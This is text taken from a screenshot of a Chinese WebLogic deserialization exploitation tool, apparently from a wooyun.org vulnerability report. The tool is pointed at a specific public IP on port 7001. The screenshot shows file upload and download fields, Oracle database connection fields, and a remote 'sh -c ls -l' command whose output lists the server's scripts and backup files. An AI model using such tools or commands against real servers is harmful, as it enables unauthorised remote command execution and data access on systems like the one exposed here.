 WebLogicUnserialize
目标URL--- http://114.242.149.106:7001/sss/ 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
-rw-r--r-- 1 bea weblogic 108 03-16 09:20 shutdown.py
-rw-r--r-- 1 bea weblogic 57 2014-06-24 start6000.sh
-rw-r--r-- 1 bea weblogic 265 2014-06-27 start7001.sh
-rw-r--r-- 1 bea weblogic 265 2014-06-27 start7002.sh
-rw-r--r-- 1 bea weblogic 165 2014-06-27 start7003.sh
-rw-r--r-- 1 bea weblogic 265 2014-06-27 start8001.sh
-rwxr-xr-x 1 bea weblogic 254 2014-06-24 startWebLogic.sh
-rwxr-xr-x 1 bea weblogic 22 12-29 23:42 stop6000.sh
-rwxr-xr-x 1 bea weblogic 62 2014-06-27 stop7001.sh
-rwxr-xr-x 1 bea weblogic 62 2014-06-27 stop7002.sh
-rwxr-xr-x 1 bea weblogic 62 2014-06-27 stop7003.sh
-rwxr-xr-x 1 bea weblogic 62 2014-06-27 stop8001.sh
-rw------- 1 cardweb weblogic 1223123 03-12 14:14 syn.bak
drwxr-xr-x 2 bea weblogic 53248 04-27 22:21 temp
-rw-r--r-- 1 bea weblogic 2155 04-25 16:44 tk.jar
drwxr-xr-x 2 bea weblogic 4096 05-01 23:22 tmp
drwxr-xr-x 2 bea weblogic 118784 05-02 00:04 WebAppLog
-rw-r--r-- 1 bea weblogic 12516 04-26 12:08 weblogic233444.jar
-rw-r--r-- 1 bea weblogic 62 04-17 00:14 ZTConfig.ini
www.wooyun.org